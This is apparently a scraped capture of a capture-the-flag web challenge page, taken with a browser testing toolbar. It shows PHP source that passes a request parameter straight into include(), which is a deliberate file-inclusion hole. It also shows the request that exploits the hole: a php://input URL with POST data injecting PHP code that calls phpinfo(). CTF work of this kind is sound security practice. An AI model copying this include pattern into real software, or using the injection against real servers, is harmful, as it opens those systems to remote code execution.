 最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://7a241824504d4691ae821dbca74f686ebbd80d0cb20a4403.ctf.game/?path=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php echo phpinfo(); ?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PHP Version 5.6.29 php